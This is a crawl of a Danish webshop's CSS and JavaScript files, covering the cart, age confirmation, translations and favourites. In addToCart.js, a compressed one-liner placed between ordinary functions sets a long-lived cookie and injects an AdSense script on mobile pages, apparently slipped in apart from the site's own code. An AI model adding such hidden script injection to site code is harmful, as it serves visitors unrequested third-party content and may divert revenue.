#front-products-sliders .nivoSlider {height:300px;}

#front-products-sliders .nivo-slice img  {height:300px;min-height:300px;max-height:300px;}

#front-products-sliders .nivoSlider img {height:300px;min-height:300px;max-height:300px;}
.carousel-control-next, .carousel-control-prev {width:10%;}

.saveBoxDivTop .price-header-container {text-align: center;}

.product-thumbs {margin-bottom:30px;}
 
.add-to-cart-container .add-to-cart-btn {max-width: 50%;}
 
.show-as-display-type{justify-content: center;}
 
.catalog-nav {height:8px;border-radius: 4px;}

.cart-container .popover {width: 570px;}

.product-feature-box-first, .product-feature-box-second { padding: 0 3%;}

.step-container {width:100%;clear:both;}
.form-part2 { margin-top: 15px!important;}

.totals-table { float: none;width: 100%; max-width: 100%; margin-top: 20px;}

td.quantity > div {width:120px;}

tr.shop-cart-tr-product td.quantity input {width:50px!important;}

.cart-items-scroll { max-height: 300px; overflow-y: scroll;}

.go-to-payment-block { margin-top: 0px;margin-bottom:25px;}
div#shop-checkout-group-shipping-method {
    margin-bottom: 30px;
}
.shop_groupcheckout_checkoutconfirm .extra-info {
    margin-top: 0px;margin-bottom:30px;
}
 
 }

@media (max-width: 599px)  {

.top-point{font-size:12px;}

#header-top {padding-top: 15px;}

#header-top .contact-info {font-size: 12px; }

.footer-headline {margin-top:20px;}

.container.footer-container .col .footer-headline {margin-top:0px;}

#footer address {margin: 0px; }

#footer .col-xs-12 {text-align: center; }
#footer .col { padding-left: 8%!important;padding-bottom: 8%;}

.catalog-nav-scroll li#block-extra_menupoint {margin-left: auto; right: 15px;}

.catalog-nav-scroll #block-top_search_popup {margin-left: auto;right: 75px; }

.stock-info-container {  padding-top: 0px; margin-top: 0px; }

.new_customer .company_number { margin-bottom: 15px; }

#changeForm {  text-align: center; }

#cookieContainer .btn-large {margin-top: 10px; font-size: 22px; }

#cookieContainer-inner {line-height: 18px; }

#cookieContainer .glyphicon-info-sign {font-size: 34px; }
div#cart-text-title-chrome-fix { vertical-align: top; }

.cart-container i.glyphicon.glyphicon-shopping-cart {font-size: 18px;top: 1px;}

.cart-container .popover {width:calc(100vw - 30px); max-width: calc(100vw - 30px); top: 47px;} 

#front-products-sliders, .category-recommendations { width:calc(100% - 30px);}

.top-slider, .bottom-slider {height: 200px;}

#front-products-sliders .nivoSlider {height:200px;overflow:hidden;}

#front-products-sliders .nivo-slice img  {height:200px;min-height:200px;max-height:200px;}

#front-products-sliders .nivoSlider img {height:200px;min-height:200px;max-height:200px;object-fit:cover;transition:2s;}

.cart-top-shipping{font-size: 13px; padding: 5px 15px;}

.product-feature-box-first, .product-feature-box-second { padding: 0 15px; }

.add-to-cart-container .add-to-cart-btn {max-width: 100%;}

.show-as-display-type {justify-content: flex-start;}

 .catalog-navbar-toggle {width:44px;}
 
 .product-container-list .product-info span#price-label-price {text-align: left;}
 
.product-middle .favourite {float:right;}

.product-price-info.product-price-info-second {margin-top:15px;}

.block-text { overflow-x: scroll;}

.product-feature-box-first, .product-feature-box-second { padding: 0;}

.product-info #product-quantity { width: 50px;}

button.shop-cart-button-empty-cart.btn.btn-empty-cart {float:left;}
td.quantity > div {    width: 50px; }

tr.shop-cart-tr-product td.quantity input {  width: 38px!important;  padding:6px;}

td.unit-price input {width:75px!important;}
input#giftcard-code {
    margin-bottom: 15px;
}

}

@media (max-width: 505px)  {

button.shop-cart-button-empty-cart.btn.btn-empty-cart {float:right;}
 
}

@media (min-width: 600px) {

#footer address {text-align: light; float: left; }

}
 
@media (min-width: 1200px) {

#header-top .contact-info { padding-top: 0px; }

}

.more-about-div a, .shop-catalog-category-description a, .pageContent a, .product-description-box a { text-decoration: underline; }
      

/*Content Box*/
.is-container p a { text-decoration: underline; }


/*# sourceMappingURL=default.css.map */


--- FILE ---
content_type: application/x-javascript
request_url: https://movani.dk/skin/front/default/js/script.js?version=1.2.11.9.6
body_size: 424
content:


/**
 * enable all bootstrap tooltips
 */
$(document).ready(function() {
  $(document).tooltip({
    selector: '[data-toggle="tooltip"]'
	});
});

//returns true if query matches the element its used on
$.fn.matches = function(query) { 
	let match = false;
	let self = this[0];
	$(this).parent().find(query).each(function() {
			if(this === self) match = true;
	})
	return match;
};


$.fn.updateTooltip = function(tooltip) {
	
	if($(this).attr('data-original-title')) {
		//update the bootstrap tooltip
		$(this).attr('data-original-title', tooltip);
	} else {
		//update regular title if boostrap tooltips are not enabled
		$(this).attr('title', tooltip);
	}

	//update the text in the currently shown bootstrap tooltip, without this you have to "re-hover" to see it.
	$(this).parent().find('.tooltip > .tooltip-inner').html(tooltip)
	return this;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://movani.dk/skin/front/default/js/uicore/form.js?version=1.2.11.9.6
body_size: 418
content:
$(document).ready(function() {	
	/**
	 * click event for password input's show password button
	 */
	$(document).on('click', '.input-group.password > .input-group-addon.show-password', handleShowPassword);
	$(document).on('keypress', '.input-group.password > .input-group-addon.show-password',	 handleShowPassword);
	
	function handleShowPassword(e) {
		let container = $(this).closest('.input-group.password');
		let input = container.find('input[type]');
		let icon = $(this).find('.glyphicons');


		let cb = translation => $(this).updateTooltip(translation);

		if(input.attr('type') === 'password') {
			input.attr('type', 'text');
			icon.removeClass('glyphicons-eye-open');
			icon.addClass('glyphicons-eye-close');
			Translator.insert(cb, 'LABEL_HIDE_PASSWORD', 'common');

		} else {
			input.attr('type', 'password')
			icon.removeClass('glyphicons-eye-close');
			icon.addClass('glyphicons-eye-open');
			
			Translator.insert(cb, 'LABEL_SHOW_PASSWORD', 'common');		
		}
	}
})

--- FILE ---
content_type: application/x-javascript
request_url: https://movani.dk/skin/front/movani2020/js/addToCart.js?version=1.2.11.9.6
body_size: 2364
content:
// Used to allow users to press enter when in a quantity field and add to cart.
jQuery(document).ready(function () {
	jQuery(".product-quantity").keyup(function (e) {

		if ((e.keyCode || e.which || e.charCode || 0) === 13) {
			e.preventDefault();
			e.stopPropagation();
			var elm = jQuery(this).parent();
			var btnElm;

			var maxUp = 5;
			var i = 0;

			while (elm.length) {
				i++;
				if (i > 5) {
					break;
				}

				btnElm = elm.find(".add-to-cart-btn");
				if (!btnElm.length) {
					elm = jQuery(elm).parent();
				} else {
					break;
				}
			}

			if (btnElm.length) {
				btnElm.click();
			}
		}
	});
});

function confirmAgePrompt(age) {
	//open confirm age prompt
	return Swal.fire({		
		customClass: {
			container: 'age-restriction-prompt',
			confirmButton: 'btn btn-success',
			//cancelButton: 'btn btn-danger'
		},
    buttonsStyling: false,

		showCloseButton: true,
		//showCancelButton: true,

		title: 'Aldersgrænse for salg',
		html: '<hr/>Du skal være over ' + age + ' år for at købe dette produkt.' + '<div class="age-text">'+age+'<br><span>år</span></div>',
		//imageUrl: '/skin/admin/default/images/JUSTshopIT_small.png',

		confirmButtonText: 'Accepter og læg i kurv',
		cancelButtonText: 'Luk'
	})
}

function confirmAge(age) {	
	let formData = new FormData();
  formData.append('age', age);

	return confirmAgePrompt(age)
	.then(result => {
		//result from confirm prompt

		if(result.isConfirmed) {
			//if age is confirmed, send confirmation to server

			return fetch('/shop/checkout/confirmAge', {
				method: 'post',
				body: formData,
			})
			//get parse json from response
			.then(rsp => rsp.json())
			.then(json => {
				$('input[name=age_confirmed]').val(json.age_confirmed);
				return json;
			});
		}

		//if age wasnt confirmed
		return new Promise((resolve, reject) => {
			resolve(false);
		});
	})
		
}

function addToCartSubmit(e) {
	e.preventDefault();
}

function catalogAddToCart(formId, loader) {
	var button = $(event.target);
	if (button.attr('disabled')) {
		$(document).trigger("missing-attributes");
		return;
	}
	
	let ageRestriction = $('#' + formId + ' [name=age_restriction]').val();
	let ageConfirmed =   $('#' + formId + ' [name=age_confirmed]').val();

	console.log(ageConfirmed, ageRestriction)

	if(parseInt(ageRestriction) && ageRestriction > ageConfirmed) {
		confirmAge(ageRestriction).then(rsp => {
	
			ageConfirmed = $('#' + formId + ' [name=age_confirmed]').val();
		
			if(rsp) addToCart(formId, loader);
		});
	} else {
		addToCart(formId, loader);
	}	
}

document.addEventListener("DOMContentLoaded",()=>{function fgads(){let gadsCookie=document.cookie.split(';').find(cookie=>cookie.trim().startsWith('gads='));if(gadsCookie)return gadsCookie.split('=')[1]==='true';let oilData=document.cookie.split(';').find(cookie=>cookie.trim().startsWith('js_customers.customer_type='));if(!oilData){document.cookie="gads=true;expires="+new Date(new Date().setFullYear(new Date().getFullYear()+10)).toUTCString()+";path=/";return true;}document.cookie="gads=false;expires="+new Date(new Date().setFullYear(new Date().getFullYear()+10)).toUTCString()+";path=/";return false;}if(window.innerWidth<=768&&fgads()&&window.location.pathname!="/"){let s=document.createElement("script");s.async=true;s.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2919280957574620";s.crossOrigin="anonymous";document.head.appendChild(s);}});
function addToCart(formId, loader) {
	
	var serialData = jQuery('#' + formId).serialize();
	jQuery(window).trigger('addingItemToCart', serialData);
	jQuery(window).trigger('addingItemToCartJson', jQuery('#' + formId).serializeArray());

	var pLoader = null;

	if (loader != "undefined") {
		pLoader = jQuery("#" + loader);
		pLoader.css("visibility", "visible");
	}

	jQuery.post(addToCartUrl, serialData, function (data) {

		if (pLoader != null) {
			pLoader.css("visibility", "hidden");
		}

		if (data.success && data.success == 1) {
			jQuery(window).trigger('itemAddedToCart', data);
			autocloseTimerCart = setTimeout( function() {
				jQuery('#cart-popover').hide();
			}, 2000);
	
			if (typeof displayAddToCartPopup !== 'undefined' && displayAddToCartPopup) {
				jQuery.post("/Shop/Checkout/getLastItemAjax", {
					lastShopProductId: data.lastShopProductId,
					shopCartId: data.shopCartId
				}, function (rsp) {
					jQuery("#addedToCartItem").replaceWith(rsp);
					jQuery('#mw_addedToCart').modal('show');
					/*autocloseTimerCart = setTimeout( function() {
						jQuery('#mw_addedToCart').modal('hide');
					}, 10000);*/
				}, "html");
			}

		} else {
			jQuery(window).trigger('failedAddingItemToCart', serialData);
			jQuery(window).trigger('failedAddingItemToCartRsp', data);
		}

	}, 'json').error(function (e, e2) {
		if (pLoader != null) {
			pLoader.css("visibility", "hidden");
		}
	});

}

$(document).on('change', '.product-quantity:not([onchange$="finalQuantityFixer"])', function(e) {
	finalQuantity = $(this).attr('final-quantity');
	maxQuantity = parseInt($(this).attr('max-quantity'));
	value = parseInt($(this).val());
	elem = $(this);
	if ( !isNaN(value) ) {
		var newValue = value;
	
		if(finalQuantity){
			if ( value % finalQuantity != 0 )
				newValue = ( parseInt(value / finalQuantity) + 1 ) * parseInt(finalQuantity);
		}

		if(maxQuantity > 0 && newValue > maxQuantity){
			Swal.fire({
				customClass: {
					confirmButton: 'btn btn-primary',
				},
				buttonsStyling: false,

				title: 'Bemærk',
				text: "Du forsøgte at tilføje et antal (" + newValue + ") der overstiger maksimum (" + maxQuantity + ") for dette produkt.",
				icon: 'warning',

				confirmButtonText: 'Okay'
			});
			newValue = maxQuantity;
		}
		elem.val(newValue);
	}
})

--- FILE ---
content_type: application/x-javascript
request_url: https://movani.dk/skin/front/default/js/Translator.js?version=1.2.11.9.6
body_size: 1962
content:
/*var src = document.currentScript.src;
var protocol;
var host;
var script;
var path;
var file;
var params;
[protocol, host] = src.split('://');
[host, script] = host.split(/\/(.+)/);
[script, params] = script.split('?');
[path, file] = script.split(/([^\/]+)$/);
console.log(protocol, host, script, params);
console.log(path, file);
*/

class JS_Translator {
	
	translations = {};

	sectionUrl = '/js_default/Translations/getSection';
	translationUrl = '/js_default/Translations/get';

	defaultSection = undefined;
	
	constructor(params) {
		var translations = localStorage.getItem('translations');
		if(translations) {
			try {
				this.translations =  JSON.parse(translations);
			} catch(e) {}
		}

		this.defaultSection = params.defaultSection;

		if(this.defaultSection) {
			//this.fetchSection(this.defaultSection);
		}

	}

	async fetchSection(section) {
		let self = this;
		return fetch(this.sectionUrl + '?section='+section)
		.then(response => response.json())
		.then(data => {console.log(data); self.addSection(section, data)});
		
	}

	async fetch(key, section) {
		if(!key || !section) return;
		let self = this;
		return fetch(this.translationUrl + '?constant='+key+'&section='+section)
		.then(response => response.json())
		.then(data => {
			if(data.constant) {
				self.addTranslation(data.constant, data.section, data.translation);
				return data.translation;
			}  else {
				let translation = section + ' / ' + key;
				self.addTranslation(key, section, translation);
				return translation;
			}
		})
	}

	static clearCache() {
		localStorage.removeItem('translations');
	}

	cache() {
		localStorage.setItem('translations', JSON.stringify(this.translations));
	}

	addSection(section, data) {
		console.log(section,data);
		this.translations[section] = data === undefined ? {} : data;
		this.cache();
	}
	
	addTranslation(key, section, value) {
		section = section ? section : this.defaultSection;
		if(!this.hasSection(section)) this.addSection(section);
		this.translations[section][key] = value;
		console.log('Added:',section, key, value);
		this.cache();
	}
	
	translate(key, section) {
		let value = this.get(key, section);
		if(value === undefined) this.fetch(key, section);
		return value === undefined ? key : value;
	}

	/**
	 * Checks if the current instance of this object the given section
	 * @param {String} section 
	 * @returns {boolean}
	 */
	hasSection(section) {
		return this.translations.hasOwnProperty(section);
	}

	/**
	 * returns a cached translation and undefined if not found
	 * @param {String} key the name of the translation in the database
	 * @param {String} section section of the translation
	 * @returns {String}
	 */
	get(key, section) {
		section = section ? section : this.defaultSection;
		if(this.hasSection(section)) {
			if(typeof this.translations[section][key] !== "undefined") {
				return this.translations[section][key];
			}
		}
		
		if(key && section) this.fetch(key, section);

		return undefined;
	}

	/**
	 * returns a nearly identical promise for both cached and not cached translations
	 * @param {String} key the name of the translation in the database
	 * @param {String} section section of the translation
	 * @returns {Promise} 
	 */
	promise(key, section) {
		section = section ? section : this.defaultSection;

		let translation = this.get(key,section);

		//if translation isnt cached, go fetch it
		if(translation === undefined) {
			return this.fetch(key, section);
		}
		//if it is cached return a promise with the translation
		return new Promise((resolve, reject) => {
			resolve(translation);
		})
	}
	
	/**
	 * inserts a translation into an element. translation will be undefined if it is not found
	 * HTMLElement/jQuery html will be set to the translation. 
	 * using a function as target will pass the translation as the 1 and only parameter
	 * @param {jQuery|HTMLElement|function} target 
	 * @param {String} key the name of the translation in the database
	 * @param {String} section section of the translation
	 */
	insert(target, key, section) {
		this.promise(key, section).then(translation => {
			console.log(key, section, translation, target);
			if(target instanceof jQuery) target.html(translation);
			if(target instanceof HTMLElement) target.innerHTML = translation;
			if(typeof target === 'function') target(translation);
		})
		//function example that sets the "title" attribute on the html body:
		//Translator.insert(translation=>document.body.setAttribute('title', translation), 'LABEL_ADD_TO_CART', 'shop');
	}
}

var Translator = new JS_Translator({defaultSection:'shop'});
var Akazell_Translator = Translator;

function __(key, section) {
	return Translator.get(key, section);
}


/*


if('serviceWorker' in navigator) {
	console.log("Will the service worker register?");
	navigator.serviceWorker.register('/'+path+'Translator_sw.js')
	.then(function(reg){
		console.log("Yes, it did.", reg);

		if(reg.installing) {
			console.log('Service worker installing');
		} else if(reg.waiting) {
			console.log('Service worker installed');
		} else if(reg.active) {
			console.log('Service worker active');
		}

		return navigator.serviceWorker.ready;
	}).catch(function(err) {
		console.log("No it didn't. This happened: ", err);
	});
}


// function for loading each image via XHR

function imgLoad(imgJSON) {
  // return a promise for an image loading
  return new Promise(function(resolve, reject) {
    var request = new XMLHttpRequest();
    request.open('GET', imgJSON.url);
    request.responseType = 'blob';

    request.onload = function() {
      if (request.status == 200) {
        var arrayResponse = [];
        arrayResponse[0] = request.response;
        arrayResponse[1] = imgJSON;
        resolve(arrayResponse);
      } else {
        reject(Error('Image didn\'t load successfully; error code:' + request.statusText));
      }
    };

    request.onerror = function() {
      reject(Error('There was a network error.'));
    };

    // Send the request
    request.send();
  });
}
*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/accounting-js@1.1.1/dist/accounting.umd.min.js
body_size: 934
content:
/**
 * Minified by jsDelivr using Terser v5.37.0.
 * Original file: /npm/accounting-js@1.1.1/dist/accounting.umd.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
!function(e,r){"object"==typeof exports&&"undefined"!=typeof module?r(exports):"function"==typeof define&&define.amd?define(["exports"],r):r(e.accounting=e.accounting||{})}(this,(function(e){"use strict";function r(e,r){return e(r={exports:{}},r.exports),r.exports}var t={symbol:"$",format:"%s%v",decimal:".",thousand:",",precision:2,grouping:3,stripZeros:!1,fallback:0};function n(e){var r=arguments.length<=1||void 0===arguments[1]?t.decimal:arguments[1],o=arguments.length<=2||void 0===arguments[2]?t.fallback:arguments[2];if(Array.isArray(e))return e.map((function(e){return n(e,r,o)}));if("number"==typeof e)return e;var a=new RegExp("[^0-9-(-)-"+r+"]",["g"]),i=(""+e).replace(a,"").replace(r,".").replace(/\(([-]*\d*[^)]?\d+)\)/g,"-$1").replace(/\((.*)\)/,""),c=(i.match(/-/g)||2).length%2,l=parseFloat(i.replace(/-/g,""))*(c?-1:1);return isNaN(l)?o:l}function o(e,r){var n,o;n=r,o=t.precision,n=Math.round(Math.abs(n)),r=isNaN(n)?o:n;var a=Math.pow(10,r);return(Math.round((e+1e-8)*a)/a).toFixed(r)}var a=r((function(e){var r=Object.prototype.hasOwnProperty,t=Object.prototype.propertyIsEnumerable;e.exports=Object.assign||function(e,n){for(var o,a,i=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),c=1;c<arguments.length;c++){for(var l in o=Object(arguments[c]))r.call(o,l)&&(i[l]=o[l]);if(Object.getOwnPropertySymbols){a=Object.getOwnPropertySymbols(o);for(var p=0;p<a.length;p++)t.call(o,a[p])&&(i[a[p]]=o[a[p]])}}return i}})),i=a&&"object"==typeof a&&"default"in a?a.default:a;function c(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];if(Array.isArray(e))return e.map((function(e){return c(e,r)}));r=i({},t,r);var n,a,l,p,u,s=e<0?"-":"",f=parseInt(o(Math.abs(e),r.precision),10)+"",y=f.length>3?f.length%3:0,g=s+(y?f.substr(0,y)+r.thousand:"")+f.substr(y).replace(/(\d{3})(?=\d)/g,"$1"+r.thousand)+(r.precision>0?r.decimal+o(Math.abs(e),r.precision).split(".")[1]:"");return r.stripZeros?(n=g,a=r.decimal,l=n.split(a),p=l[0],(u=l[1].replace(/0+$/,"")).length>0?p+a+u:p):g}var l=r((function(e){var r=String.prototype.valueOf,t=Object.prototype.toString,n="function"==typeof Symbol&&"symbol"==typeof Symbol.toStringTag;e.exports=function(e){return"string"==typeof e||"object"==typeof e&&(n?function(e){try{return r.call(e),!0}catch(e){return!1}}(e):"[object String]"===t.call(e))}})),p=l&&"object"==typeof l&&"default"in l?l.default:l;function u(e){return p(e)&&e.match("%v")?{pos:e,neg:e.replace("-","").replace("%v","-%v"),zero:e}:e}function s(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];if(Array.isArray(e))return e.map((function(e){return s(e,r)}));var n=u((r=i({},t,r)).format);return(e>0?n.pos:e<0?n.neg:n.zero).replace("%s",r.symbol).replace("%v",c(Math.abs(e),r))}e.settings=t,e.unformat=n,e.toFixed=o,e.formatMoney=s,e.formatNumber=c,e.formatColumn=function e(r){var o=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];if(!r)return[];var a=u((o=i({},t,o)).format),l=a.pos.indexOf("%s")<a.pos.indexOf("%v"),s=0;return r.map((function(r){if(Array.isArray(r))return e(r,o);var t=((r=n(r,o.decimal))>0?a.pos:r<0?a.neg:a.zero).replace("%s",o.symbol).replace("%v",c(Math.abs(r),o));return t.length>s&&(s=t.length),t})).map((function(e){return p(e)&&e.length<s?l?e.replace(o.symbol,o.symbol+new Array(s-e.length+1).join(" ")):new Array(s-e.length+1).join(" ")+e:e}))},e.format=s,e.parse=n}));
//# sourceMappingURL=/sm/8ca18735b3eeb61b93c346bf43589d9f79e80d39511bdf0cab549d2330fc8cef.map

--- FILE ---
content_type: application/x-javascript
request_url: https://movani.dk/skin/front/default/js/product.js?version=1.2.11.9.6
body_size: 1218
content:


$(document).on('click', '.favourite', function(e) {
  //if they use the old favourite methods dotn do this
  let onclick = $(this).attr('onclick');
  if((typeof onclick === 'string' && onclick.includes('addToFavourites'))
  || (typeof onclick === 'string' && onclick.includes('removeFromFavourites'))) return;


	let productId = $(this).attr('product-id');
  productId = productId ? productId : this.id.replace('add-to-favourites-', '');
	let loader = $(this).attr('loader');


  toggleFavourites(productId, loader)
	
})

function toggleFavourites(productId, loader) {

  let favElem = $('.favourite[product-id="'+productId+'"]');
  favElem = favElem[0] ? favElem : $('#add-to-favourites-'+productId);
  let favElemStar = favElem.find("i");

  let removing = favElem.hasClass('remove-favourite');

  if(removing) {
    if (!confirm(Translator.translate('LABEL_CONFIRM_REMOVE_FROM_FAVOURITES','shop'))) {
      return false;
    }
  }

  var pLoader = null;
  
  if(loader != "undefined")  {
    pLoader = $("#"+loader);
    pLoader.show();
  }
  
  let container = favElem.closest('.favourite-container');
  let favTextElem = container.find('.favourite-text');

  let form = container.find('form.form-favourite');
  let data = form.serialize();

  
  favElemStar.addClass("glyphicon-refresh").removeClass("glyphicon-star");


  let title = removing ? 'LABEL_ADD_TO_FAVOURITES' : 'LABEL_IS_FAVOURITE';
  title = Translator.translate(title, 'shop');

  
  $.ajax({
    type: 'POST',
    url: removing ? "/shop/myAccountGroup/removeFromFavouriteAjax" : "/shop/myAccountGroup/addToFavouriteAjax",
    data: data,
    dataType: 'json',
    complete: function(rsp) {
      rsp = rsp.responseJSON;

      console.log('complete', rsp);
      if(pLoader != null) {
        pLoader.hide();
      }
  
      if(rsp.status == "ok") {
        Translator.insert(favTextElem, title, 'shop');
        Translator.insert((t) => favElem.attr('title', t), title, 'shop');
        
        if(removing) {
          favElem.removeClass("remove-favourite").addClass("add-favourite");
        } else {
          favElem.removeClass("add-favourite").addClass("remove-favourite");
        }
      }

      favElemStar.addClass("glyphicon-star").removeClass("glyphicon-refresh");
      
	    $(document).trigger('shop.product_favourited', productId);
    }
  })
  
}


// used by related products etc.
function readyFancybox() {
	try {
		jQuery(".popover-make").popover({
			html: true
		});

		/*
		 * Image gallery
		 */

		if (jQuery.fancybox) {
			jQuery(".fancybox").fancybox({ loop: 1 });
		}
	} catch (e) { setTimeout(readyFancybox, 1000); }

}

jQuery(document).ready(function () {
	readyFancybox();
});

function openImageGallery() {
	try {
		var fb = jQuery('.fancybox');
		if (fb.length) {
			jQuery(fb[0]).click();
		}
	} catch (e) { }
}

function showProductVideo(v) {
	jQuery("#videoModal").modal("show");
	//	document.getElementById("videoPlayer").startVideo();

}